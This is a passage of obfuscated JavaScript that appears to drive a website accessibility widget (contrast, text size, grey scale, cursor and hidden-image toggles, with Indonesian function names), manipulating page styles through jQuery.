_0x4b2276(_0x17219a,_0xb3d318,_0x576cd6);},'YEMTt':_0x4bdcc9(0x4d6)+_0x4bdcc9(0x1b45),'jXlBw':_0x4bdcc9(0x293),'NWMTD':_0x4bdcc9(0x1160)+_0x4bdcc9(0x2c42)+_0x4bdcc9(0x14d8)+_0x4bdcc9(0xc77)+_0x4bdcc9(0x137f)+_0x4bdcc9(0x31e2)+_0x4bdcc9(0x15a8)+_0x4bdcc9(0x44c),'fvKzr':function(_0x1d184c){return _0x1d184c();}},_0x1f981f=_0x42dcee[_0x4bdcc9(0x94b)][_0x4bdcc9(0x559)]('|'),_0x499649=-0xe74*0x1+-0x16d7*0x1+0x1*0x254b;while(!![]){switch(_0x1f981f[_0x499649++]){case'0':_0x42dcee[_0x4bdcc9(0x20ab)](cek_action_sound_search[_0x4bdcc9(0x34bb)],0xcb5+0xa4*-0x26+0xba3)&&_0x42dcee[_0x4bdcc9(0x13e9)](setTimeout,()=>{var _0x4dca0b=_0x4bdcc9;_0x40d06e[_0x4dca0b(0x329e)](callfunction,_0x40d06e[_0x4dca0b(0x18fd)]);},0x178*0xe+0xf20+-0x234c);continue;case'1':_0x42dcee[_0x4bdcc9(0x2a26)](strip_loading_v4,_0x42dcee[_0x4bdcc9(0x3592)],_0x42dcee[_0x4bdcc9(0x1089)],_0x42dcee[_0x4bdcc9(0x2a81)]);continue;case'2':_0x42dcee[_0x4bdcc9(0x1471)]($,_0x42dcee[_0x4bdcc9(0x30d2)])[_0x4bdcc9(0x2e78)](_0x42dcee[_0x4bdcc9(0x352f)]);continue;case'3':var _0x40d06e={'RdFuV':function(_0x5ae2e6,_0x16dcf6){var _0x461a15=_0x4bdcc9;return _0x42dcee[_0x461a15(0xf16)](_0x5ae2e6,_0x16dcf6);},'hRiaK':_0x42dcee[_0x4bdcc9(0x352f)]};continue;case'4':_0x42dcee[_0x4bdcc9(0x1471)]($,_0x42dcee[_0x4bdcc9(0x135f)])[_0x4bdcc9(0x10ab)]();continue;case'5':_0x42dcee[_0x4bdcc9(0x3b8)](strip_loading_v4,_0x42dcee[_0x4bdcc9(0x3592)],_0x42dcee[_0x4bdcc9(0x1452)],_0x42dcee[_0x4bdcc9(0x2a81)]);continue;case'6':_0x42dcee[_0x4bdcc9(0x1471)](action_warna_kode_1,_0x42dcee[_0x4bdcc9(0x2cb0)]);continue;case'7':_0x42dcee[_0x4bdcc9(0x1471)]($,_0x42dcee[_0x4bdcc9(0x3592)])[_0x4bdcc9(0x10ab)]();continue;case'8':_0x42dcee[_0x4bdcc9(0x1471)]($,_0x42dcee[_0x4bdcc9(0x1803)])[_0x4bdcc9(0x2a6d)]();continue;case'9':_0x42dcee[_0x4bdcc9(0x21b6)](cek_grey_scale_active_no_active);continue;case'10':_0x42dcee[_0x4bdcc9(0xf16)](action_warna_kode_2,_0x42dcee[_0x4bdcc9(0x2a81)]);continue;}break;}}function action_kontras_3(){var _0x182505=_0x4314ef,_0x4421b7={'LdoKC':_0x182505(0x18b9)+_0x182505(0xdcd)+_0x182505(0x12ff),'OZSPZ':function(_0x3579ad){return _0x3579ad();},'apzwc':function(_0x356d1b,_0x1f98aa,_0x1045ee,_0x2ec9d8){return _0x356d1b(_0x1f98aa,_0x1045ee,_0x2ec9d8);},'HqPtW':_0x182505(0x1294)+_0x182505(0xc32)+_0x182505(0x1949)+_0x182505(0x18fe),'ToOgu':_0x182505(0x4d6)+_0x182505(0x1e0e),'LSmgV':_0x182505(0x130e),'dNfIY':function(_0x358186,_0x2de3fb,_0x41ae02,_0x2a67d5){return _0x358186(_0x2de3fb,_0x41ae02,_0x2a67d5);},'ozFJx':_0x182505(0x4d6)+_0x182505(0x2f1c),'rcFcZ':function(_0x1bf8f9,_0x5b415f){return _0x1bf8f9(_0x5b415f);},'NdtzW':_0x182505(0x293),'UJhas':function(_0x32389e,_0x185a95,_0x1dd793,_0x138276){return _0x32389e(_0x185a95,_0x1dd793,_0x138276);},'gHKyP':_0x182505(0x4d6)+_0x182505(0x1b45),'Moliu':_0x182505(0x1160)+_0x182505(0x1285),'kAvCE':function(_0x2651cb,_0x3b6721){return _0x2651cb>_0x3b6721;},'AMwTR':function(_0x1a3794,_0x413175,_0x2a7814){return _0x1a3794(_0x413175,_0x2a7814);},'XjXPv':_0x182505(0xfb3)+'p','nDxPS':function(_0x3686bb,_0xb9158e){return _0x3686bb(_0xb9158e);},'vVeEG':function(_0x3148c1,_0x18ab96){return _0x3148c1(_0x18ab96);},'CkVrq':_0x182505(0x1160)+_0x182505(0x2c42)+_0x182505(0x14d8)+_0x182505(0xc77)+_0x182505(0x137f)+_0x182505(0x31e2)+_0x182505(0x1861)+_0x182505(0x39a)+_0x182505(0x2003)+_0x182505(0x2838),'Eezrf':function(_0xe74a88,_0x2f1575){return _0xe74a88(_0x2f1575);},'CrtyY':_0x182505(0x9ca)+_0x182505(0x6b9)},_0x2ae0d7=_0x4421b7[_0x182505(0x1660)][_0x182505(0x559)]('|'),_0x4d28a1=-0x514*0x7+0x95c*-0x4+0x48fc;while(!![]){switch(_0x2ae0d7[_0x4d28a1++]){case'0':_0x4421b7[_0x182505(0x1aa6)](cek_grey_scale_active_no_active);continue;case'1':_0x4421b7[_0x182505(0x2f06)](strip_loading_v4,_0x4421b7[_0x182505(0x1e4f)],_0x4421b7[_0x182505(0x14bb)],_0x4421b7[_0x182505(0x6cb)]);continue;case'2':_0x4421b7[_0x182505(0x1c39)](strip_loading_v4,_0x4421b7[_0x182505(0x1e4f)],_0x4421b7[_0x182505(0x228e)],_0x4421b7[_0x182505(0x6cb)]);continue;case'3':_0x4421b7[_0x182505(0x35a3)](action_warna_kode_3,_0x4421b7[_0x182505(0x6cb)]);continue;case'4':_0x4421b7[_0x182505(0x35a3)](action_warna_kode_2,_0x4421b7[_0x182505(0x275d)]);continue;case'5':_0x4421b7[_0x182505(0x33c)](strip_loading_v4,_0x4421b7[_0x182505(0x1e4f)],_0x4421b7[_0x182505(0xec2)],_0x4421b7[_0x182505(0x6cb)]);continue;case'6':_0x4421b7[_0x182505(0x35a3)]($,_0x4421b7[_0x182505(0x2b4b)])[_0x182505(0x10ab)]();continue;case'7':_0x4421b7[_0x182505(0x2aba)](cek_action_sound_search[_0x182505(0x34bb)],-0xadc+0x8*-0x279+0x1ea4)&&_0x4421b7[_0x182505(0x1a84)](setTimeout,()=>{var _0x27d3b7=_0x182505;_0x3904ca[_0x27d3b7(0x1079)](callfunction,_0x3904ca[_0x27d3b7(0x28c2)]);},0x1*-0x87c+0x6a1+0x23f);continue;case'8':var _0x3904ca={'bYAuX':function(_0x5610c0,_0x330da6){var _0x5b8d53=_0x182505;return _0x4421b7[_0x5b8d53(0x35a3)](_0x5610c0,_0x330da6);},'SiDdk':_0x4421b7[_0x182505(0x2d15)]};continue;case'9':_0x4421b7[_0x182505(0x2a11)]($,_0x4421b7[_0x182505(0x1e4f)])[_0x182505(0x10ab)]();continue;case'10':_0x4421b7[_0x182505(0x35a3)](action_warna_kode_1,_0x4421b7[_0x182505(0x275d)]);continue;case'11':_0x4421b7[_0x182505(0x41e)]($,_0x4421b7[_0x182505(0x24ae)])[_0x182505(0x2a6d)]();continue;case'12':_0x4421b7[_0x182505(0x655)]($,_0x4421b7[_0x182505(0x330a)])[_0x182505(0x2e78)](_0x4421b7[_0x182505(0x2d15)]);continue;}break;}}function action_kontras_4(){var _0x1a9a1c=_0x4314ef,_0x3a3637={'CcaYE':_0x1a9a1c(0x290a)+_0x1a9a1c(0x1c8)+_0x1a9a1c(0x6f9)+_0x1a9a1c(0x33b2),'BfPUB':function(_0x572028,_0xe7efc7){return _0x572028(_0xe7efc7);},'JaMRl':_0x1a9a1c(0x293),'ajPcU':function(_0x5b4b07,_0x4752f6){return _0x5b4b07(_0x4752f6);},'XcTih':_0x1a9a1c(0x1160)+_0x1a9a1c(0x2c42)+_0x1a9a1c(0x14d8)+_0x1a9a1c(0xc77)+_0x1a9a1c(0x137f)+_0x1a9a1c(0x319d)+_0x1a9a1c(0x1861)+_0x1a9a1c(0x39a)+_0x1a9a1c(0x2003)+_0x1a9a1c(0x2838),'PUTVj':function(_0x1282ef,_0x4367fd){return _0x1282ef>_0x4367fd;},'YoHLc':function(_0x273d28,_0x4fba73,_0x12078c){return _0x273d28(_0x4fba73,_0x12078c);},'PrDWh':function(_0x4fce3d,_0x1a6110,_0x4db4d7,_0x5c1f7c){return _0x4fce3d(_0x1a6110,_0x4db4d7,_0x5c1f7c);},'ksSSA':_0x1a9a1c(0x1294)+_0x1a9a1c(0xc32)+_0x1a9a1c(0x1949)+_0x1a9a1c(0x18fe),'okPcX':_0x1a9a1c(0x4d6)+_0x1a9a1c(0x1b34),'kRjuR':_0x1a9a1c(0x130e),'IXEpY':function(_0x490110){return _0x490110();},'BSBAi':function(_0x3b223f,_0x26c7da){return _0x3b223f(_0x26c7da);},'wsNnq':function(_0x24b599,_0x5c20b4,_0x16f1b8,_0x158f82){return _0x24b599(_0x5c20b4,_0x16f1b8,_0x158f82);},'mUKnc':_0x1a9a1c(0x4d6)+_0x1a9a1c(0x1b45),'LrnYG':_0x1a9a1c(0x4d6)+_0x1a9a1c(0x1e0e),'XXuMN':function(_0x7d964,_0x137fea){return _0x7d964(_0x137fea);},'PCffM':function(_0x8e570f,_0x465d27,_0x1dc73a,_0x4082e3){return _0x8e570f(_0x465d27,_0x1dc73a,_0x4082e3);},'AIVrx':_0x1a9a1c(0x4d6)+_0x1a9a1c(0x2f1c),'KHcOC':function(_0x2ecbf4,_0x1a91f9){return _0x2ecbf4(_0x1a91f9);},'IfEsS':_0x1a9a1c(0x4ba)+'ng','RjDBG':function(_0x4d5db9,_0x51e854){return _0x4d5db9(_0x51e854);},'wUxKj':_0x1a9a1c(0x1160)+_0x1a9a1c(0x1d9f),'RMUqi':function(_0x42d55b,_0x3f76c0){return _0x42d55b(_0x3f76c0);},'NOVvI':_0x1a9a1c(0x9ca)+_0x1a9a1c(0x6b9)},_0x240305=_0x3a3637[_0x1a9a1c(0x788)][_0x1a9a1c(0x559)]('|'),_0x131a1c=-0x134d+-0x1*0x1ac3+0x2e10;while(!![]){switch(_0x240305[_0x131a1c++]){case'0':_0x3a3637[_0x1a9a1c(0x9ea)](action_warna_kode_1,_0x3a3637[_0x1a9a1c(0x188c)]);continue;case'1':_0x3a3637[_0x1a9a1c(0x3ab)]($,_0x3a3637[_0x1a9a1c(0x61a)])[_0x1a9a1c(0x2a6d)]();continue;case'2':_0x3a3637[_0x1a9a1c(0xf6d)](cek_action_sound_search[_0x1a9a1c(0x34bb)],-0x1ee1+-0x1aa*0x15+-0x1*-0x41d3)&&_0x3a3637[_0x1a9a1c(0xdf0)](setTimeout,()=>{var _0x22bfab=_0x1a9a1c;_0x59061d[_0x22bfab(0x3625)](callfunction,_0x59061d[_0x22bfab(0x1bf9)]);},0xecd+0x18d0+-0x3*0xd13);continue;case'3':_0x3a3637[_0x1a9a1c(0x1b6)](strip_loading_v4,_0x3a3637[_0x1a9a1c(0x18fb)],_0x3a3637[_0x1a9a1c(0x14ff)],_0x3a3637[_0x1a9a1c(0x26e)]);continue;case'4':_0x3a3637[_0x1a9a1c(0x121a)](cek_grey_scale_active_no_active);continue;case'5':_0x3a3637[_0x1a9a1c(0x3bf)]($,_0x3a3637[_0x1a9a1c(0x18fb)])[_0x1a9a1c(0x10ab)]();continue;case'6':_0x3a3637[_0x1a9a1c(0x3ab)](action_warna_kode_4,_0x3a3637[_0x1a9a1c(0x26e)]);continue;case'7':_0x3a3637[_0x1a9a1c(0x23e3)](strip_loading_v4,_0x3a3637[_0x1a9a1c(0x18fb)],_0x3a3637[_0x1a9a1c(0x896)],_0x3a3637[_0x1a9a1c(0x26e)]);continue;case'8':_0x3a3637[_0x1a9a1c(0x1b6)](strip_loading_v4,_0x3a3637[_0x1a9a1c(0x18fb)],_0x3a3637[_0x1a9a1c(0x2cfc)],_0x3a3637[_0x1a9a1c(0x26e)]);continue;case'9':_0x3a3637[_0x1a9a1c(0x1af5)](action_warna_kode_2,_0x3a3637[_0x1a9a1c(0x188c)]);continue;case'10':_0x3a3637[_0x1a9a1c(0x128a)](strip_loading_v4,_0x3a3637[_0x1a9a1c(0x18fb)],_0x3a3637[_0x1a9a1c(0x1bb3)],_0x3a3637[_0x1a9a1c(0x26e)]);continue;case'11':_0x3a3637[_0x1a9a1c(0x9ea)](action_warna_kode_3,_0x3a3637[_0x1a9a1c(0x188c)]);continue;case'12':var _0x59061d={'AtEgE':function(_0x28453f,_0xba5278){var _0x3d930f=_0x1a9a1c;return _0x3a3637[_0x3d930f(0x1acc)](_0x28453f,_0xba5278);},'ZlBKK':_0x3a3637[_0x1a9a1c(0x18b3)]};continue;case'13':_0x3a3637[_0x1a9a1c(0x617)]($,_0x3a3637[_0x1a9a1c(0x23e6)])[_0x1a9a1c(0x10ab)]();continue;case'14':_0x3a3637[_0x1a9a1c(0xab4)]($,_0x3a3637[_0x1a9a1c(0x27f9)])[_0x1a9a1c(0x2e78)](_0x3a3637[_0x1a9a1c(0x18b3)]);continue;}break;}}function clear_set_text_kecil(){var _0x22ec01=_0x4314ef,_0x2e9ecb={'cirKB':_0x22ec01(0x15b2)+_0x22ec01(0x214)+'|5','lUgqp':function(_0xf19c20,_0x59c5da,_0x49d511,_0x251878){return _0xf19c20(_0x59c5da,_0x49d511,_0x251878);},'AtXok':_0x22ec01(0x1294)+_0x22ec01(0xc32)+_0x22ec01(0x23e7)+_0x22ec01(0xf13),'wAyBZ':_0x22ec01(0x4d6)+_0x22ec01(0x1b34),'rRzBt':_0x22ec01(0x293),'eXEDs':function(_0x2224ab,_0x5d5049){return _0x2224ab(_0x5d5049);},'OMPuq':_0x22ec01(0x1006)+_0x22ec01(0x2721)+_0x22ec01(0x35ec)+_0x22ec01(0x1fe4),'rVGCF':function(_0x205a58,_0x414a7f,_0x2eb37f,_0x456bfd){return _0x205a58(_0x414a7f,_0x2eb37f,_0x456bfd);},'cJKSJ':_0x22ec01(0x4d6)+_0x22ec01(0x2f1c),'ltPOY':function(_0x38b848,_0x10cc18,_0x4bd475,_0x196f33){return _0x38b848(_0x10cc18,_0x4bd475,_0x196f33);},'bbnZW':_0x22ec01(0x4d6)+_0x22ec01(0x1b45),'hEkoC':_0x22ec01(0x237e)+_0x22ec01(0xc8a)+'r','qMdJf':_0x22ec01(0xa1b)+_0x22ec01(0x9a2),'tLZRt':_0x22ec01(0x2901),'fqFJb':_0x22ec01(0x2210)+_0x22ec01(0x1402)+'t','NnVfi':_0x22ec01(0xa38)+_0x22ec01(0x37a)+_0x22ec01(0x163d),'zkjZT':_0x22ec01(0xc66)+_0x22ec01(0xf0a)+_0x22ec01(0x27e0)+_0x22ec01(0x4bc),'qQYcU':_0x22ec01(0x2210)+_0x22ec01(0x1402)+_0x22ec01(0x10bd)+_0x22ec01(0xe48)+_0x22ec01(0x25bf)+_0x22ec01(0xc64),'CljRp':function(_0x464034,_0x230030,_0x585894,_0xc551c8){return _0x464034(_0x230030,_0x585894,_0xc551c8);},'UaLuQ':_0x22ec01(0x4d6)+_0x22ec01(0x1e0e),'wUcYm':function(_0xebf562,_0x4c0dde){return _0xebf562(_0x4c0dde);},'tEhWG':_0x22ec01(0xc66)+_0x22ec01(0x32ea)+_0x22ec01(0x986)},_0x45a6cc=_0x2e9ecb[_0x22ec01(0x2d11)][_0x22ec01(0x559)]('|'),_0x2aa32d=-0x1*0x1e65+-0x2*-0x67a+0x1171;while(!![]){switch(_0x45a6cc[_0x2aa32d++]){case'0':_0x2e9ecb[_0x22ec01(0x124d)](strip_loading_v4,_0x2e9ecb[_0x22ec01(0x2f50)],_0x2e9ecb[_0x22ec01(0x19cd)],_0x2e9ecb[_0x22ec01(0x2859)]);continue;case'1':_0x2e9ecb[_0x22ec01(0x295f)]($,_0x2e9ecb[_0x22ec01(0x115c)])[_0x22ec01(0x55a)]({'font-size':''});continue;case'2':_0x2e9ecb[_0x22ec01(0x2e4c)](strip_loading_v4,_0x2e9ecb[_0x22ec01(0x2f50)],_0x2e9ecb[_0x22ec01(0x2c28)],_0x2e9ecb[_0x22ec01(0x2859)]);continue;case'3':_0x2e9ecb[_0x22ec01(0x1650)](strip_loading_v4,_0x2e9ecb[_0x22ec01(0x2f50)],_0x2e9ecb[_0x22ec01(0x2ca0)],_0x2e9ecb[_0x22ec01(0x2859)]);continue;case'4':var _0x4eb390={'urKQp':_0x2e9ecb[_0x22ec01(0x2de3)],'WKOec':_0x2e9ecb[_0x22ec01(0x2ca7)]};continue;case'5':localStorage[_0x22ec01(0x794)](_0x2e9ecb[_0x22ec01(0x342b)]);continue;case'6':_0x2e9ecb[_0x22ec01(0x295f)]($,_0x2e9ecb[_0x22ec01(0x31bf)])[_0x22ec01(0x2428)](_0x2e9ecb[_0x22ec01(0x2269)])[_0x22ec01(0x2f54)+'s'](_0x2e9ecb[_0x22ec01(0x1a53)]);continue;case'7':_0x2e9ecb[_0x22ec01(0x295f)]($,_0x2e9ecb[_0x22ec01(0x3d1)])[_0x22ec01(0x3591)](function(_0x50bc9d,_0xee0bbb){var _0x289bb1=_0x22ec01,_0x4eb2bf=_0xee0bbb[_0x289bb1(0x306c)][_0x289bb1(0x28e6)];_0x4eb2bf[_0x289bb1(0x28eb)](_0x4eb390[_0x289bb1(0x1d4b)])&&(_0xee0bbb[_0x289bb1(0x306c)]=_0x4eb390[_0x289bb1(0x2448)]);});continue;case'8':action_text_kecil[_0x22ec01(0x34bb)]=-0x16d*-0xd+-0x20bf+0x1*0xe36;continue;case'9':_0x2e9ecb[_0x22ec01(0xed6)](strip_loading_v4,_0x2e9ecb[_0x22ec01(0x2f50)],_0x2e9ecb[_0x22ec01(0x1087)],_0x2e9ecb[_0x22ec01(0x2859)]);continue;case'10':_0x2e9ecb[_0x22ec01(0x1918)]($,_0x2e9ecb[_0x22ec01(0x31bf)])[_0x22ec01(0x2f54)+'s'](_0x2e9ecb[_0x22ec01(0x1472)]);continue;}break;}}function _0x1bb9(_0xad3313,_0x3e75ce){var _0x24baca=_0x3a15();return _0x1bb9=function(_0x2d7e86,_0x20700a){_0x2d7e86=_0x2d7e86-(-0x1*-0x55d+0x3c9+0x7ab*-0x1);var _0xfd1f9=_0x24baca[_0x2d7e86];return _0xfd1f9;},_0x1bb9(_0xad3313,_0x3e75ce);}function load_active_hidden_image(){var _0x3ed183=_0x4314ef,_0x130410={'VuUjh':_0x3ed183(0x1d6a),'MSpIC':function(_0x5d96d7,_0x19957e){return _0x5d96d7(_0x19957e);},'mEzVY':_0x3ed183(0x8b5)+_0x3ed183(0xf4f)+_0x3ed183(0x32ea)+_0x3ed183(0x2873)+')','RkTxV':function(_0x155ea2,_0x478683){return _0x155ea2(_0x478683);},'CBuMJ':_0x3ed183(0x2957)+_0x3ed183(0x14a6),'xLbRp':_0x3ed183(0xc66)+_0x3ed183(0x32ea)+_0x3ed183(0x986),'tLPmV':_0x3ed183(0xa38)+_0x3ed183(0x37a)+_0x3ed183(0x163d),'KMAxV':_0x3ed183(0xc66)+_0x3ed183(0xf0a)+_0x3ed183(0x27e0)+_0x3ed183(0x4bc),'xqWsh':function(_0x1b0917,_0x88da98){return _0x1b0917(_0x88da98);},'FRPaU':_0x3ed183(0x2957)+_0x3ed183(0x14a6)+_0x3ed183(0x203b)+_0x3ed183(0xe06)+_0x3ed183(0x33f6)+_0x3ed183(0x20c5),'klvfP':_0x3ed183(0xa1b)+_0x3ed183(0x9a2),'DwFcG':_0x3ed183(0xa1b)+_0x3ed183(0x1d03)+_0x3ed183(0x22de)+_0x3ed183(0x27cc),'hNFgU':function(_0x272333,_0x16da1f){return _0x272333(_0x16da1f);},'ITQlw':_0x3ed183(0x22db),'whATo':_0x3ed183(0x18f9)},_0x1a3b85=_0x130410[_0x3ed183(0x140a)][_0x3ed183(0x559)]('|'),_0x479a25=0xdbe*0x1+-0xb1d*-0x1+0x38d*-0x7;while(!![]){switch(_0x1a3b85[_0x479a25++]){case'0':_0x130410[_0x3ed183(0x58a)]($,_0x130410[_0x3ed183(0x2816)])[_0x3ed183(0x3591)](function(_0x3864ad,_0x78d8e3){var _0x5ecaf7=_0x3ed183;_0x50155a[_0x5ecaf7(0x10ca)]($,_0x78d8e3)[_0x5ecaf7(0x2696)+'nt'](_0x50155a[_0x5ecaf7(0x28b3)],_0x50155a[_0x5ecaf7(0x1a63)]);});continue;case'1':_0x130410[_0x3ed183(0x32c3)]($,_0x130410[_0x3ed183(0x22d7)])[_0x3ed183(0x26c3)](_0x130410[_0x3ed183(0x20be)]);continue;case'2':_0x130410[_0x3ed183(0x32c3)]($,_0x130410[_0x3ed183(0x22d7)])[_0x3ed183(0x2428)](_0x130410[_0x3ed183(0x1ccf)])[_0x3ed183(0x26c3)](_0x130410[_0x3ed183(0x1e2d)]);continue;case'3':_0x130410[_0x3ed183(0x256c)]($,_0x130410[_0x3ed183(0x1e9a)])[_0x3ed183(0x3591)](function(_0x5c087f,_0x1768f5){var _0xecf0cd=_0x3ed183,_0x3e3185=_0x1768f5[_0xecf0cd(0x306c)][_0xecf0cd(0x28e6)];_0x3e3185[_0xecf0cd(0x28eb)](_0x50155a[_0xecf0cd(0x135d)])&&(_0x1768f5[_0xecf0cd(0x306c)]=_0x50155a[_0xecf0cd(0x2850)]);});continue;case'4':var _0x50155a={'XuAbp':_0x130410[_0x3ed183(0x773)],'wgsRp':_0x130410[_0x3ed183(0x15cc)],'EnFQU':function(_0x142d67,_0x307e49){var _0x5537ae=_0x3ed183;return _0x130410[_0x5537ae(0xe79)](_0x142d67,_0x307e49);},'QAGuI':_0x130410[_0x3ed183(0x2ad)],'efnNk':_0x130410[_0x3ed183(0x33e2)]};continue;}break;}}function action_kursor_widget_1(){var _0x547f53=_0x4314ef,_0x34e0de={'iiFeS':_0x547f53(0x335a)+_0x547f53(0x211)+'|7','JPGZJ':function(_0xf868,_0x45941a){return _0xf868(_0x45941a);},'UBQcE':_0x547f53(0x28bd)+_0x547f53(0xf60),'TIOJc':_0x547f53(0xc66)+_0x547f53(0x32ea)+_0x547f53(0x986),'EIQWP':function(_0x599f5a,_0x4a625c){return _0x599f5a(_0x4a625c);},'CVyDG':_0x547f53(0x28bd)+_0x547f53(0x2364)+_0x547f53(0x369)+_0x547f53(0x1536)+_0x547f53(0x1b94)+'or','JYvBd':function(_0x1197e3,_0x2e2866){return _0x1197e3(_0x2e2866);},'GBCZf':_0x547f53(0x24a9)+_0x547f53(0x1c4a),'ynwse':_0x547f53(0xa1b)+_0x547f53(0x9a2),'QCvNP':_0x547f53(0xa1b)+_0x547f53(0x1d03)+_0x547f53(0x22de)+_0x547f53(0x27cc),'eScYw':function(_0x2db73d){return _0x2db73d();},'IyIPB':_0x547f53(0x2658)+_0x547f53(0x812),'HEAAe':_0x547f53(0xa38)+_0x547f53(0x37a)+_0x547f53(0x163d),'hjlcR':_0x547f53(0xc66)+_0x547f53(0xf0a)+_0x547f53(0x27e0)+_0x547f53(0x4bc),'huVsz':function(_0x3113a9,_0x4687eb){return _0x3113a9(_0x4687eb);},'kYRjp':_0x547f53(0x2bbc)+_0x547f53(0x1830),'EcSVe':_0x547f53(0x1ad3),'MUKuA':function(_0x3b6213,_0x5282da){return _0x3b6213(_0x5282da);},'sVfnV':_0x547f53(0x24a9)+_0x547f53(0x7a2),'EaVNj':function(_0x336b41,_0x154726,_0x1c95dc){return _0x336b41(_0x154726,_0x1c95dc);},'tTFkA':function(_0x2903c4,_0x581c64){return _0x2903c4(_0x581c64);},'RDdfq':_0x547f53(0x1294)+_0x547f53(0xc32)+_0x547f53(0x184b)+_0x547f53(0x1fdf),'ihNwK':_0x547f53(0x24a9)+_0x547f53(0x2c75)+'2','NTJHH':function(_0x20f2ef,_0x1fe5a7,_0xd206c1,_0x43a18b){return _0x20f2ef(_0x1fe5a7,_0xd206c1,_0x43a18b);},'uNUSb':_0x547f53(0x4d6)+_0x547f53(0x2f1c),'DhDYV':_0x547f53(0x130e)},_0x1a33cf=_0x34e0de[_0x547f53(0x1e3c)][_0x547f53(0x559)]('|'),_0x36ded2=-0x1a22+-0x18e6+0x3308;while(!![]){switch(_0x1a33cf[_0x36ded2++]){case'0':_0x34e0de[_0x547f53(0x370)]($,_0x34e0de[_0x547f53(0x22dd)])[_0x547f53(0x26c3)](_0x34e0de[_0x547f53(0xee0)]);continue;case'1':_0x34e0de[_0x547f53(0x2b01)]($,_0x34e0de[_0x547f53(0x2950)])[_0x547f53(0x3591)](function(_0x101f91,_0x444e5b){var _0x55e1c6=_0x547f53,_0x1dd1fa=_0x444e5b[_0x55e1c6(0x306c)][_0x55e1c6(0x28e6)];_0x1dd1fa[_0x55e1c6(0x28eb)](_0xc6c60[_0x55e1c6(0x3620)])&&(_0x444e5b[_0x55e1c6(0x306c)]=_0xc6c60[_0x55e1c6(0x1315)]);});continue;case'2':_0x34e0de[_0x547f53(0x332c)]($,_0x34e0de[_0x547f53(0xab3)])[_0x547f53(0x2a6d)]();continue;case'3':var _0xc6c60={'zWTjp':_0x34e0de[_0x547f53(0x33b6)],'ZGvof':_0x34e0de[_0x547f53(0x4e7)],'xkkaF':function(_0x3a45d0){var _0x672c20=_0x547f53;return _0x34e0de[_0x672c20(0xed7)](_0x3a45d0);},'fzkMZ':function(_0x1d6535,_0xe19da2){var _0x116e4b=_0x547f53;return _0x34e0de[_0x116e4b(0x332c)](_0x1d6535,_0xe19da2);},'PgFUC':_0x34e0de[_0x547f53(0xed2)]};continue;case'4':_0x34e0de[_0x547f53(0x2b01)]($,_0x34e0de[_0x547f53(0x22dd)])[_0x547f53(0x2428)](_0x34e0de[_0x547f53(0x1628)])[_0x547f53(0x26c3)](_0x34e0de[_0x547f53(0xbb1)]);continue;case'5':_0x34e0de[_0x547f53(0x27fb)]($,_0x34e0de[_0x547f53(0x6ea)])[_0x547f53(0x2e78)](_0x34e0de[_0x547f53(0xa7a)]);continue;case'6':_0x34e0de[_0x547f53(0x9c3)]($,_0x34e0de[_0x547f53(0x578)])[_0x547f53(0x10ab)]();continue;case'7':_0x34e0de[_0x547f53(0x1cf9)](setTimeout,()=>{var _0x145f1c=_0x547f53;_0xc6c60[_0x145f1c(0x2f2b)](data_move_mouse),_0xc6c60[_0x145f1c(0x2636)]($,'*')[_0x145f1c(0x26c3)](_0xc6c60[_0x145f1c(0x2c61)]);},-0x1370+-0x24b2*0x1+0x3886);continue;case'8':_0x34e0de[_0x547f53(0x7f4)]($,_0x34e0de[_0x547f53(0x30cf)])[_0x547f53(0x10ab)]();continue;case'9':_0x34e0de[_0x547f53(0x9c3)]($,_0x34e0de[_0x547f53(0x245e)])[_0x547f53(0x2a6d)]();continue;case'10':_0x34e0de[_0x547f53(0x1de2)](strip_loading_v3,_0x34e0de[_0x547f53(0x30cf)],_0x34e0de[_0x547f53(0x7f6)],_0x34e0de[_0x547f53(0x1c2f)]);continue;}break;}}function action_kursor_widget_2(){var _0x5a4afe=_0x4314ef,_0x77b1bb={'kFWuk':_0x5a4afe(0x2e6)+_0x5a4afe(0x17a8)+_0x5a4afe(0x28b6),'ZiGrM':function(_0x3a0082,_0x57915c){return _0x3a0082(_0x57915c);},'HHZbu':_0x5a4afe(0x1294)+_0x5a4afe(0xc32)+_0x5a4afe(0x184b)+_0x5a4afe(0x1fdf),'ooNqW':function(_0x5da2d5,_0x18158c,_0x3a3cad){return _0x5da2d5(_0x18158c,_0x3a3cad);},'IeBtY':function(_0x4bb481,_0x45549b){return _0x4bb481(_0x45549b);},'TCmyW':_0x5a4afe(0x24a9)+_0x5a4afe(0x2c75)+'2','BTMVc':_0x5a4afe(0x24a9)+_0x5a4afe(0x7a2),'gNjGh':function(_0x46f951,_0x53f277){return _0x46f951(_0x53f277);},'LoRDl':_0x5a4afe(0x2658)+_0x5a4afe(0x812),'mTnBm':_0x5a4afe(0xa1b)+_0x5a4afe(0x9a2),'WkUrI':_0x5a4afe(0xa1b)+_0x5a4afe(0x1d03)+_0x5a4afe(0x22de)+_0x5a4afe(0x27cc),'LkGol':function(_0x538ed4){return _0x538ed4();},'PzKie':function(_0x36a41f,_0xa3a132,_0x13578a,_0x20f331){return _0x36a41f(_0xa3a132,_0x13578a,_0x20f331);},'SjFqJ':_0x5a4afe(0x4d6)+_0x5a4afe(0x2f1c),'mpHxx':_0x5a4afe(0x130e),'BcJVT':_0x5a4afe(0x28bd)+_0x5a4afe(0x2364)+_0x5a4afe(0x369)+_0x5a4afe(0x1536)+_0x5a4afe(0x1b94)+'or','nVMkj':_0x5a4afe(0x4d6)+_0x5a4afe(0x1b45),'gYcla':_0x5a4afe(0x28bd)+_0x5a4afe(0xf60),'uHyNa':_0x5a4afe(0xa38)+_0x5a4afe(0x37a)+_0x5a4afe(0x163d),'QYMMa':_0x5a4afe(0xc66)+_0x5a4afe(0xf0a)+_0x5a4afe(0x27e0)+_0x5a4afe(0x4bc),'tROte':function(_0x588d6f,_0x20b853){return _0x588d6f(_0x20b853);},'fBwrw':_0x5a4afe(0x2bbc)+_0x5a4afe(0x1830),'xabOv':_0x5a4afe(0x267e)+_0x5a4afe(0x1593),'CgRuG':function(_0x7f8fef,_0x475de6){return 